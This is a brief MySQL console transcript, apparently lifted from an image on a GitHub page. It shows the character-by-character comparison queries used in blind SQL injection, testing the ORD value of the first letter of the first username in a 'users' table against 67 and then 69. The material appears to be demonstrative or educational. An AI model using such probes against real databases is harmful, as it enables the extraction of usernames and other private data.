 mysql> SELECT ORD(MID((SELECT IFNULL(CAST(username AS CHAR),0x20) FROM users LIMIT 0,1),1,1)) > 67;
+------------------------------------------------------------------------------+
| ORD(MID((SELECT IFNULL(CAST(username AS CHAR),0x20) FROM users LIMIT 0,1),1,1)) > 67 |
+------------------------------------------------------------------------------+
| 1 |
+------------------------------------------------------------------------------+
1 row in set (0.00 sec)
mysql> SELECT ORD(MID((SELECT IFNULL(CAST(username AS CHAR),0x20) FROM users LIMIT 0,1),1,1)) < 69;
+------------------------------------------------------------------------------+
| ORD(MID((SELECT IFNULL(CAST(username AS CHAR),0x20) FROM users LIMIT 0,1),1,1)) < 69 |
+------------------------------------------------------------------------------+
| 1 |
+------------------------------------------------------------------------------+
1 row in set (0.00 sec)
mysql>